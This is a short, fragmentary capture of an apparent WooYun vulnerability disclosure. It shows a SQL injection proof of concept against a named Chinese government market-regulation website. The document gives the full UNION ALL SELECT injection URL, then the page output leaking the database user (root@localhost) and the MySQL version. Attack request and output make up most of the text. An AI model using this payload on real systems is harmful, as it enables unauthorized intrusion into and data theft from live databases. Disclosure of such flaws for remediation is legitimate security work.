 www.hrbegs.gov.cn/view.php?id=8%20UNION%20ALL%20SELECT%201,user(),3,4,5,6,7,database(),9,10,11,@@version,13%20
2015年9月1日 星期二 设为首页 加入收藏
哈尔滨市工商局网络市场监管网
首 页 政策法规 网络监管动态 违法曝光 申诉、举报 企业信息查询 电子标识申请 常见问题 联系我们
导航菜单
您当前的位置： 首页 > 13
13
违法曝光
root@localhost
来源：4 时间：10 点击数：6.0.4-alpha-community-log
#gswj
电子标识系统登录
企业类型： 企业 个体
营业执照号：
访问密码：
登 录 注 册 忘记密码
www.wooyun.org